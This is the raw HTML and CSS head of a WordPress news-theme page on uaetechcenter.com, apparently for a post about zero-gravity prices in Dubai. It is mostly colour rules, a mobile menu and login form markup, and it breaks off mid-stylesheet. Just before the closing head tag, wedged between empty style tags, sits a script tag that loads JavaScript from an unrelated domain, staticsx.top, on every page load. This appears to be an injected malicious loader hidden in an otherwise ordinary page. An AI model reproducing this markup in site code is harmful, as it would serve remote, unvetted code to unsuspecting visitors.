    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #666666;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #666666 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #666666;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #666666;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #666666 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #666666;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #666666 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #666666 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #666666;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #666666;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #666666;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 102, 102, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #666666;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #666666;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Serif JP";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Serif JP";
	font-size:12px;
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Serif JP";
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #666666;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Serif JP";
	
	}
</style>

		<style type="text/css" id="wp-custom-css">
			.tdm-descr,.td_spot_img_all{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #666666;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #666666;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #666666;
                }
                .tdm-btn-style1 {
					background-color: #666666;
				}
				.tdm-btn-style2:before {
				    border-color: #666666;
				}
				.tdm-btn-style2 {
				    color: #666666;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #666666;
                    -moz-box-shadow: 0 2px 16px #666666;
                    box-shadow: 0 2px 16px #666666;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #666666;
                    -moz-box-shadow: 0 4px 26px #666666;
                    box-shadow: 0 4px 26px #666666;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-296 single-format-standard wp-theme-Newspaper zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates global-block-template-1 tdb_template_79 elementor-default elementor-kit-279 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-67"><a href="https://uaetechcenter.com/">Homepage</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://uaetechcenter.com/category/world/">World</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://uaetechcenter.com/category/fast-news/">Fast News</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://uaetechcenter.com/category/health/">Health</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://uaetechcenter.com/category/tech/">Tech</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://uaetechcenter.com/category/us/">US</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://uaetechcenter.com/write-for-us/">Write for Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://uaetechcenter.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uaetechcenter.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UaeTechCenter</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_8 .tdb-mobile-menu-button:hover{
                    color: #b7b7b7;
                }.tdi_8 .tdb-mobile-menu-button:hover svg,
                .tdi_8 .tdb-mobile-menu-button:hover svg *{
                    fill: #b7b7b7;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: #b7b7b7;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 18px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.309 858.52l-187.136-187.156-28.641 28.641-88.627-88.617c44.36-53.258 71.045-121.754 71.025-196.454 0.082-169.677-137.452-307.22-307.159-307.159-169.605-0.041-307.149 137.544-307.18 307.2 0.031 169.646 137.533 307.149 307.18 307.149 74.732 0 143.196-26.696 196.465-71.055l88.637 88.617-28.631 28.621 187.105 187.095c26.788 26.757 70.175 26.757 96.87 0 26.86-26.696 26.829-70.093 0.092-96.881zM405.801 639.026c-123.853 0-224.072-100.28-224.041-224.092 0-123.781 100.219-224.041 224.072-224.061 123.781 0 224.031 100.198 224.031 224.041-0.031 123.791-100.25 224.092-224.061 224.113z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 1s ease-in-out;
                    -moz-transition: all 1s ease-in-out;
                    -o-transition: all 1s ease-in-out;
                    transition: all 1s ease-in-out;
                }
</style><div id="tdi_12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_16 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_16 .tdb-mobile-menu-button svg,
                .tdi_16 .tdb-mobile-menu-button svg *{
